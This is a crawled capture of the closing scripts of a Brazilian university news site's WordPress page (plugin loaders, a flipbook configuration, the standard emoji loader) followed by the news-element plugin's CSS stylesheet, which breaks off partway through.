<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/js/velocity.js?ver=6.9" id="velocity-js"></script>
<script id="khobish-main-js-extra">
var newselement = {"ajaxurl":"https://imperatriznoticias.ufma.br/wp-admin/admin-ajax.php","nonce":"865dbb6c0f"};
//# sourceURL=khobish-main-js-extra
</script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/js/kc-engine.js?ver=1" id="khobish-main-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://imperatriznoticias.ufma.br/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Ativar\/desativar som","toggleThumbnails":"Ativar miniaturas","toggleOutline":"Ativar estrutura\/marcadores","previousPage":"P\u00e1gina anterior","nextPage":"Pr\u00f3xima p\u00e1gina","toggleFullscreen":"Ativar tela cheia","zoomIn":"Aumentar zoom","zoomOut":"Diminuir zoom","toggleHelp":"Ativar ajuda","singlePageMode":"Modo de p\u00e1gina individual","doublePageMode":"Modo de p\u00e1gina dupla","downloadPDFFile":"Baixar arquivo PDF","gotoFirstPage":"Ir para a primeira p\u00e1gina","gotoLastPage":"Ir para a \u00faltima p\u00e1gina","share":"Compartilhar","mailSubject":"Eu gostaria que voc\u00ea visse este FlipBook","mailBody":"Consulte este site {{url}}","loading":"DearFlip: carregando "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://imperatriznoticias.ufma.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://imperatriznoticias.ufma.br/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/css/style.css?ver=6.9
body_size: 7036
content:
img{
    vertical-align: middle;
}
.tpoverflow:after {
    content: " ";
    display: block;
    clear: both;
}
.ne-page-loader-wrap {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    bottom: 0;
    background: white;
    z-index: 9;
}
.elementor-html body.khbloaderactive{
    display: block;
}    
.khobish-flex-inr {
  display: flex;
  flex-wrap: wrap;
  align-content: stretch;
  margin-left: -10px;
  margin-right: -10px;
}
.khobish-flex-col {
  width: 33.33%;
  padding-left:10px;
  padding-right:10px;
}

.khobishpreloader {
    position: fixed;
    display: block;
    width: 100%;
    height: 100%;
    left: 0px;
    top: 0px;
    z-index: 55;
    opacity: 1;
    background: white;
}

.khobishpreloader {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition: all 1s cubic-bezier(0.23, 1, 0.32, 1);
    transition: all 1s cubic-bezier(0.23, 1, 0.32, 1);
}
.khobishpreloader.loaded {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
}

.khobishpreloader .content-container {
    position: relative;
    width: 100%;
    text-align: center;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}


/*------------------------------------------------------------------*/
/*	XX) LIST TOPBAR
/*------------------------------------------------------------------*/
/* .kb-filter-bar{
	width: 100%;
	clear: both;
	position: relative;
	border-bottom: 2px solid #efefef;
    padding-bottom: 15px;
    margin-bottom: 20px;    

} */
 .kb-filter-bar{
    display: flex;
    gap: 10px;
    justify-content: space-between;
    align-items: center;
 }
.centerpart{
    flex: 1;
  }
  .centerpart span{
    display: block;
  }
/* .kb-filter-bar .leftpart{
	display: inline-block;
	margin-right: 50px;
} */
.kb-filter-bar .leftpart h3{
	margin: 0px;
	padding: 0px;
}
.kb-filter-bar .leftpart h3 span{
	display: block;
	position: relative;
}

.kb-filter-bar .rightpart .view_more{
	display: block;
	height: 100%;
}

/* .kb-filter-bar .rightpart{
	float: right;
	position: absolute;
	top: 10px;
	right: 0px;
} */
ul.kb_subcats_list{
	margin: 0px;
	padding: 0px;
	list-style-type: none;
	/*margin-right: -14px;*/
	float: left;
}
.rightpart{
    display: inline-flex;
    align-items: center;    
}
ul.kb_subcats_list li{
	float: left;
}
ul.kb_subcats_list li:not(:first-child){
	padding-left: 15px;
}

ul.kb_subcats_list li.notneeded{
	display: none;
}
.kb_more_list{
	float: left;
	position: relative;
	display: none;
    padding-left: 20px;
}
.kb_more_list.notneeded{
	display: none;
}
.kb_more_list .more_label{
	float: left;
	height: 100%;
}
.kb_more_list .more_label span{
	padding-right: 14px;
	cursor: pointer;
}

.kb_dropdown_list a {
  color:black !important;
}

.kb_more_list ul{
	margin: 0px;
	padding: 20px;
	list-style-type: none;
	box-shadow: 0px 0px 20px rgba(0,0,0,.05);
	border-radius: 3px;
	background-color: #fff;
}
.kb_more_list .kb_dropdown_list{
	transform: translateY(15px);
	opacity: 0;
	visibility: hidden;
	transition: all .3s ease;
	width: max-content;
	min-width: 150px;
	z-index: 333;
	position: absolute;
	top: 100%;
	right: 0px;
	text-align: right;
	padding-top: 12px;
}

.kb_more_list:hover .kb_dropdown_list{
	opacity: 1;
	visibility: visible;
	transform: translateY(0px);
}
.kb_more_list ul li{
	margin: 0px;
	padding: 0px;
	display: none;
	margin-bottom: 5px;
}
.kb_more_list ul li:last-child{
	margin-bottom: 0px;
}
.kb_more_list ul li.need{
	display: block;
}
.kb-filter-bar span.forwidth{
	width: auto;
	display: block;
	float: left;
	position: absolute;
	opacity: 0;
	visibility: hidden;
}

.style-one .leftpart:after {
    content: "";
    background: #2c2f34;
    width: 40px;
    height: 2px;
    position: absolute;
    bottom: -2px;
    left: 0;
}


.khobish-ajax-wrap{
    position: relative;
    overflow: hidden;
}
.mason-on .clear{
    display: none;
}

/*------------------------------------------------------------------*/
/*	XX) AJAX NAVIGATION
/*------------------------------------------------------------------*/
.khobish_pagination{
    clear: both;
    display: flex;
    font-size: 11px;
    overflow: hidden;
    align-items: center;
}

.khobish_pagination > div{
    display: inline-block;
    position: relative;
}
.khobish_pagination.load-more > div {
    display: inline-block;
    text-align: center;
    position: relative;
}

.khobish_pagination a{
    display: flex;
    border: 1px solid #bebebe;
    transition: all .3s ease;
    justify-content: center;
    align-items: center;
}
.khobish_pagination.load-more a {
    width: 100%;
}
.khobish_pagination.load-more i,.khobish_pagination.load-more .xlspin span{
    display: none;
}
.khobish_pagination.load-more .xlspin i{
    display: block;
}

.khobish_pagination a.inactive:after,
.khobish_pagination a.inactive:before{
	background-color: #d6d6d6;
}
.khobish_pagination a.inactive{
	border-color: #d6d6d6;
	cursor: default;
}

.khobish_pagination .mz_prev,.khobish_pagination .mz_next{
    text-align: center;
}

.khobish_pagination.load-more .mz_next:before,.khobish_pagination.load-more .mz_next:after {
    content: '';
    height: 1px;
    background: #eee;
    width: 1000px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    display: block;
}
.khobish_pagination.prev-next .middle-bar span{
    height: 1px;
    display: block;
}
.khobish_pagination.load-more .mz_next:before {
    right: 100%;
    margin-right: 20px;
}
.khobish_pagination.load-more .mz_next:after {
    left: 100%;
    margin-left: 20px;
}

.khobish_pagination.prev-next .mz_prev:before,.khobish_pagination.prev-next .mz_next:after {
    content: '';
    height: 1px;
    background: #eee;
    width: 1000px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    display: block;
}
.khobish_pagination.prev-next .mz_prev:before {
    right: 100%;
    margin-right: 20px;
}
.khobish_pagination.prev-next .mz_next:after {
    left: 100%;
    margin-left: 20px;
}

.khobish_pagination.number-pagination .page-numbers {
    list-style-type: none;
    margin: 0;
    padding: 0;
    display: flex;
    gap: 5px;
}
.khobish_pagination.number-pagination .page-numbers li {
    display: inline-flex;
}
.khobish_pagination.number-pagination li .page-numbers{
display: flex;
    justify-content: center;
    align-items: center;  
}

  
/*Generals*/
.entry_title{
    margin: 0;
}
.clear{
    clear: both;
}
.hidden-xl{
    display:none !important;
}
.lazyload{
    background-image: linear-gradient(to left,#f5f5f5 0%,#efefef 15%,#f5f5f5 40%,#f5f5f5 100%);
    background-repeat: no-repeat !important;
    background-color: #f5f5f5;
    background-size: 900px 1700px;
    background-position: center center;
    animation: wbangonpreload 1s infinite linear forwards;
    -webkit-animation: wbangonpreload 1s infinite linear forwards;  
}
@-webkit-keyframes
wbangonpreload{from{background-position:-800px 0}to{background-position:100px 0}}@keyframes
wbangonpreload{from{background-position:-800px 0}to{background-position:100px 0}}
.excerpt-wrap{

    position: relative;
    overflow: hidden;
}

/*@media (min-width: 992px) {*/
    .no-margin{
      margin-left:-15px;
      margin-right:-15px;
    }
/*}*/

.no-pad{
  padding-left:0px !important;
  padding-right:0px !important;
}

/*Post loader*/

.load-wrap {
    position: absolute;
    top: 0px;
    width: 100%;
    z-index: 33;
    left: 0px;
    right: 0px;
    bottom: 0;
    display: flex;
    align-items: center;
    justify-content: center;    
}

.khobish-ajax-wrap.loading{
    filter: blur(2px);
    -webkit-filter: blur(2px);  
}
.khobish-ajax-wrap{
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  opacity: 1;    
}

.ft-thumbwrap img {
    max-width: none;
    width: -webkit-calc(100% + 20px);
    width: calc(100% + 20px);
    -webkit-transition:  -webkit-transform 0.35s;
    transition: transform 0.35s;
    -webkit-transform: translate3d(-10px,0,0);
    transform: translate3d(-10px,0,0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.ft-thumbwrap:hover img {
    -webkit-transform: translate3d(0,0,0);
  opacity:.9;
    transform: translate3d(0,0,0);
}

/*Format Icon*/
.format-video .icon {
    position: absolute;
    left: 50%;
    top: 50%;
    bottom: auto;
    right: auto;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    color: #ffffff;
    z-index: 1;
}
.icon.xlsmall:before {
    width: 30px;
    height: 30px;
    line-height: 28px;
    font-size: 11px;
}
.format-video .icon:before {
    content: "\f2be";
}
.format-gallery .icon:before {
    content: "\f1e8";
}
.format-video .icon:before {
    border: 2px solid #ffffff;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    line-height: 36px;
    display: block;
    font-family: LineAwesome; 
    text-align: center;
    font-size: 17px;
    background: rgba(0,0,0,0.3);
    transition: 0.3s;
    z-index: 2;
}
.ft-thumbwrap{
    position: relative;
}
.no-overflow{
    overflow: hidden;
}
.khboverlaythumb{
    position: absolute;   
    z-index: 2; 
}
.btn-more{
    display: inline-block;
}
/*Block 1*/
.block-1 .ft-thumbwrap{
    max-width: 350px;
    float: left;
    margin-right: 25px;
    position: relative;
}
.post-item {
    position: relative;
    background-size: cover;
    background-repeat: no-repeat; 
}

.bg-img.post-item {
    height:300px;
    background-size: cover;
    background-position: center;
}

/*Block 2*/
.bottom-meta {
    display: table;
    width: 100%;
}
.col {
    display: table-cell;
}
.post-info-author img{
    display: inline-block;
    vertical-align: middle;
}

.post-info-author img{
    width: 30px;
    border-radius: 50%;
    margin-right: 7px;
    display: inline-block !important;
}

/*Block 3*/
.bottom-meta{
    border: 1px solid #eee;
    border-left: 0px;
    border-right: 0px;
    padding: 6px 0px;
}
.xld_sharelist {
    display: inline-block;
    padding-left: 20px;
}

.xld_sharelist a {
    padding:0px 2px;
}
.bottom-meta .col{
    width:33.33%;
}
.bottom-meta .col.share{
    border-left: 1px solid #eeee;
    border-right: 1px solid #eee;
}

/*Block 5*/
.magazine-1{
	clear: both;
	overflow: hidden;
}
.magazine-1 .rest .ft-thumbwrap{
    width: 100px;
    float: left; 
}
/*.magazine-1 .rest .ft-thumbwrap img {
    max-width: none;
    width: -webkit-calc(100% + 20px);
    width: 100%;
    -webkit-transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    -webkit-transform: none;
    transform: none;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}*/
/*Carousels*/

.fa-chevron-right.slick-arrow {
    right: 0;
}
.slick-slider .fa-chevron-left{
  left:0;
}
.slick-slider:hover .slick-arrow{
  opacity:1;
}
.slick-slider:hover .fa-chevron-left{
  left:10px;
}
.slick-slider:hover .fa-chevron-right{
  right:10px;
}

.grid-item {
    position: relative;
    overflow: hidden;
    background-repeat: no-repeat;
    background-position: center top;
    background-size: cover;
}
.slide-bg {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-size: cover;
    transition: 1.5s;
    background-position: center center;
}
/*.thumb-overlay .thumb-content {
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0 30px 20px;
    z-index: 3;
    width: 100%;
    pointer-events: none;
    transition: bottom 0.3s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}*/
.thumb-overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}

/*.thumb-overlay .entry_excerpt {
    color: #ffffff;
    max-height: 0;
    overflow: hidden;
    opacity: 0;
    transition: opacity 0.4s ease-out, max-height 0.4s ease-out, margin 0.4s;
}
.thumb-overlay .grid-item:hover .entry_excerpt{
    opacity: 1;
    max-height: 100px;
    margin-top: 5px;
    transition: opacity 0.4s ease-out, max-height 0.9s ease-out;
}*/
.full-thumb-link {
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 1;
    top: 0;
    bottom: 0;
}

.thumb-overlay:after,.slide-bg:after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 65%;
    transition: height 0.2s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.bg-img.post-item:hover .thumb-overlay:after{
  height:80%;
}
.style-three .full-thumb-link:after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    top: 0;
    bottom: 0;
    background: #00000052;
    z-index: 2;
}

.grid-item:hover .slide-bg.zoomin{
     -webkit-transform: scale(1.1);
    transform: scale(1.1);
    transition: 2s; 
}
/*Mag slide 1*/
.slider-b {
    list-style-type: none;
}
.slider-a-wrap{
    margin: 0;
    padding: 0;
    list-style-type: none;
}
.grid-item{
  height:100%
}
.mag-item-1:nth-child(1) {
    width: 50%;
    height: 100%;
    margin-right: 1px;
        padding-bottom: 1px;
    float:left;
    height:100%;
}

.mag-item-2:nth-child(n+2) {
    height: calc(50% - 1px);
    width: 24.9%;
    width: calc(25% - 1px);
    float: left;
    margin-bottom: 1px;
}

.mag-item-2:nth-child(2n){
  margin-right:1px;
}
@media (max-width: 767px){
  .mag-item-1:nth-child(1) {
    width:100%;
  }
 .mag-item-2:nth-child(n+2) {
    width: calc(50% - 1px);

} 
}

/*Ajax Pagination*/
.ajxmpostainer{
    overflow: hidden;
    position: relative;
    clear: both;
}

.loadmore.pagi {
    clear: both;
}
.pagi.prev-nxt{
    clear: both;
    position: relative;
    overflow: hidden;
    text-align: center;
    position: absolute;
    right: 0;
    display: inline-block;      
}
.loadmore .ash_loadmore{
  position: relative;
  cursor:pointer;
    display: block;  
}
.ash_loadmore.disabled{
  cursor:auto !important;
}

.pagi.prev-nxt .ash_loadmore{
    display: inline-block;
    border: 1px solid #eee;
    font-size: 11px;
    width: 23px;
    padding: 2px;
    cursor: pointer;
    text-align: center;
    position: relative;
}


/*--one*/
.post-carousel.style-one .thumb-overlay:after{
    content:none;
}
.post-carousel.style-one .thumb-content {
    background: #00000042;
     padding: 20px 30px 20px;
    transition: background 1s cubic-bezier(0.16, 0.84, 0.45, 1);
}
.style-one .grid-item:hover .thumb-content{
  background: #ff55b3;
}

/*--three*/


.style-three .thumb-overlay3{
    position: relative;
    top: 48%;
    max-width: 400px;
    width: 100%;
    margin: 0px auto;
    text-align:center;
     opacity: 0; 
    transform: translateY(-50%);
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;  
        z-index: 3;
}
.style-three .slick-active .thumb-overlay3{
  opacity:1;
}

/*---five*/
.post-carousel.style-five{
    padding: 0px 25px;
}
.post-carousel.style-five .grid-item{
  display: table;
}
.post-carousel.style-five .ft-thumbwrap {
    vertical-align: top;
    display: table-cell;
    width: 75px;
    float: left;  
}

.post-carousel.style-five .thumb-bottom {
    display: table-cell;
    vertical-align: middle;
}

.post-carousel.style-five .slick-arrow {
    position: absolute;
    padding: 8px;
    display: flex !important;
    align-items: center;
    top: 0;
    bottom: 0;
    background: #d0d0d0;
    font-size: 10px;
    border-radius: 2px;
    cursor: pointer;
    z-index: 1;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    width: auto;
    height: auto; 
    line-height: initial;
  margin-top:0px;
  opacity: 1;
}

.post-carousel.style-five:hover .fa-chevron-left {
    left: 0;
}
.post-carousel.style-five:hover .fa-chevron-right {
    right: 0;
}
/*Overlay Post*/
.post-overlay .thumb-overlay:after{
    display: none;
}
/*CTA Box*/
.box-content-wrap {
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.box-content-wrap:before {
    display: block;
    content: " ";
    width: 100%;
    padding-top: 80%;
}
.box-content {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
}
.box-image {
    background-repeat: no-repeat;
    background-size: cover;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.box-image:before {
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    left: 0;
    background: rgba(0,0,0,.2);
    -webkit-transition: all .3s ease-in-out 0s;
    -moz-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s;
}
.box-image:after {
    border: 1px solid #fff;
    content: "";
    position: absolute;
    -webkit-transition: all .3s ease-in-out 0s;
    -moz-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s;
    bottom: 15px;
    left: 15px;
    opacity: 0;
    right: 15px;
    top: 15px;
}
.cta-text {
    position: absolute;
    top: 50%;
    pointer-events: none;
    transform: translateY(-50%);
    left: 0;
    right: 0;
    -webkit-backface-visibility: hidden;
    text-align: center;
}

.box-content:hover .box-image:after {
    opacity: 1;
}
.box-content .title{
    display: inline-block;
    margin: 0;
}


/*Nav menu items */
ul.ae-nav {
    list-style-type: none;
    margin: 0;
    padding: 0;
}
.ae-nav a {
    display: block;
}
.ae-nav li{
  display:inline-block;
}
.col-2 li{
    width:50%;
    float: left;
}

.col-3 li{
    width:33.33%;
    float: left;
}

/*Wp Insagram Widget*/
.fullwidth-insta,.columnar-insta{
    margin: 0;
    padding:0;
    list-style-type: none;
    overflow: hidden;
}
.fullwidth-insta li{
  float:left;
}

.columnar-insta li{
  float:left;
  padding:4px;
}
@media (max-width: 768px) {
.fullwidth-insta li{
  float:left;
}  
}

.xlinsta {
    display: block;
    overflow: hidden;
    position: relative;
}

.xlinsta:before {
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0;
    position: absolute;
    transition: .2s cubic-bezier(.25,.46,.45,.94);
    z-index: 1;
}
.xlinsta:hover:before {
    opacity: .5;
}
  
/*Widget cat tax*/
.aetaxo.full li:last-child{
    border-bottom: 0;
    padding-top: 0;
}

.aetaxo.full li{
    color: #a0a0a0;
    
    position: relative;
    line-height: 1.8em;
    padding: 5px 0;
      text-align: left;
  
}
.aetaxo.full span{
  float: right;
}
.aetaxo a{
  display:block;
  border-bottom: 1px solid #eee;
}

@-webkit-keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/*Clearings*/
.height5{
    height:5px;
}
.height10{
    height:10px;
}

/*Widgets*/
.ft-thumbwrap .counter{
    position: absolute;
    text-align: center;
}

/*timeline*/
.timeline-widget{
  position:relative;
  padding-left:20px;
    margin: 0px;
    margin-left: 5px;
}
.timeline-widget li{
  list-style-type:none;
}
.timeline-widget:before {
    content: "";
    position: absolute;
    left: 0px;
    top: 0;
    width: 2px;
    height: 100%;
    background: #e6e6e6;
}

.timeline-widget .anim-fade:before {
    content: "";
    width: 12px;
    height: 12px;
    background: #e6e6e6;
    border: 3px solid rgba(255,255,255,0.8);
    position: absolute;
    left: -4px;
    display: inline-block;
    vertical-align: middle;
    border-radius: 50%;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    transition-duration: 0.3s;
}

.timeline-widget .anim-fade:hover:before {
    background: #08f;
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
    transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

/*.xl-flex-row{
    position: relative;
    -js-display: flex;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    height: 100%;  
}
.xl-flex-col {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}
.xl_nav_normal {
    -webkit-box-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
}*/

/*-------------------------------------------------------*/


/* Trending Now
/*-------------------------------------------------------*/



.trending-now-label i {
    margin-right: 5px;
}

/*Video Playlist*/
.xlvidpre,.playimg{
    position: relative;
}
.xlvidpre.loading{
    opacity:.5;   
}
.xlvidpre{
  transition: opacity 0.3s;
  -webkit-transition: opacity 0.3s;
  opacity: 1;    
}
.plthmb{
    cursor: pointer;
}
.slick-current .playimg:before {
    border-color: #fff transparent transparent;
    border-style: solid;
    border-width: 10px 10px 0;
    content: "";
    right: 0;
    left: 0;
    width: 10px;
    margin: auto;
    position: absolute;
    top: 0;
    z-index: 2;
}

.list .playimg {
    width: 77px;
    float: left;
        margin-right: 10px;
}
.list .title {
    display: inline-block;
}

.list .plthmb {
    overflow: hidden;
    clear: both;
        border-bottom: 1px solid #eee;
}

.list .playlist-title{
    position: relative;
    background: antiquewhite;
    padding: 13px 15px;
}
.list .playlist-title i{
    position: absolute;
    top: 50%;
    bottom: auto;
    right: auto;
    -webkit-transform: translateX(0%) translateY(-50%);
    -ms-transform: translateX(0%) translateY(-50%);
    transform: translateX(0%) translateY(-50%);
}

.list .playlist-title h2 {
    margin: 0;
    padding-left: 19px;
    font-size: 20px;
}
.list .content{
    overflow: hidden;
    position: relative;
}

/*Fullwidth share*/

    .xld_postshare {
        float: none;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .xld_share_post a {
        float: left;
        width: 44px;
        max-width: 44px;
        height: 38px;
        line-height: 38px;
        white-space: nowrap;
        padding: 0 10px;
        margin: 0 5px 5px 0;
        text-align: center;
        display: -ms-flexbox;
        display: flex;
        -ms-flex: 1;
        flex: 1;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        transition: .2s;
    }
    .xld_share_post a.expanded {
        width: auto;
        max-width: none;
        padding: 0 12px;
    }
    .share-secondary {
        display: none;
    }
    .xld_share_post .xld_btn-toggle {
        background: #bdbdbd;
    }
    .xld_share_post a:last-child {
        margin-right: 0;
    }
    .xld_share_post a:hover {
        opacity: .75;
    }
    .xld_share_post.show-secondary .xld_btn-toggle {
        max-width: auto;
    }
    .xld_share_post i {
        font-size: 14px;
        line-height: inherit;
    }
    .show-secondary .share-secondary {
        display: block;
        margin-right: 5px;
    }
    .show-secondary .xld_btn-toggle .fa {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
    }
    .xld_share_post span{

        padding-left: 8px;
    }
    .xld_btn-toggle .fa {
        transition: transform .2s ease;
    }
    .flathym .xld_btn-facebook {
        background: #3b5998;
    }
    .flathym .xld_btn-twitter{
        background: #00aced;
    }

    .flathym .xld_btn-linkedin{
        background: #007bb6;
    }
    .flathym .xld_btn-pinterest{
        background: #BD081C;
    }

    @media only screen and (max-width: 767px) {
        .xld_share_post span {
            display: none;
        }
    } 

.khobish-fullshare .khb-view{
  position:relative;
    width: auto;
    max-width: 94px;
    margin-right: 15px;
    padding-left: 0px;
    justify-content: flex-start;  
}
.khobish-fullshare .khb-view i{
  display:none;
}
.khobish-fullshare .khb-view:after {
    width: 1px;
    height: 100%;
    background: #e0e0e0;
    display: block;
    content: "";
    position: absolute;
    right: 0;
    top: -2px;
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
}    


/*Circular Share*/
.khobish-circularshare .xld_sharelist{
    background: white;
    padding: 0px 15px;
    position: relative;
}

.khobish-circularshare .xld_sharelist:after,.khobish-circularshare .xld_sharelist:before {
    content: '';
    height: 1px;
    background: #eee;
    width: 1000px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    display: block;
    z-index: -1;
}

.khobish-circularshare .xld_sharelist:after {
    right: 100%;
}

.khobish-circularshare a{
    width: 32px;
    height: 32px;
    text-align: center;
    float: left;
    font-size: 14px;
    margin: 0px 5px;
    display: flex;
    justify-content: center;
    align-items: center;
    -webkit-transition: all .1s linear;
    -moz-transition: all .1s linear;
    -ms-transition: all .1s linear;
    -o-transition: all .1s linear;
    transition: all .1s linear; 
    border:1px solid;
}

/*netas*/
.magnews-posted-on >*{
   padding-right: 5px;  
}
/*Sticky column sections*/
.tp-section-sticky {
    position: fixed;
    left: 0;
    right: 0;
  }
  
  .tp-section-sticky-hide {
    display: none;
  }
  .tp-column-sticky {
    position: fixed;
    top: 0;
  }

/*New styles*/
.ne-margin-0{
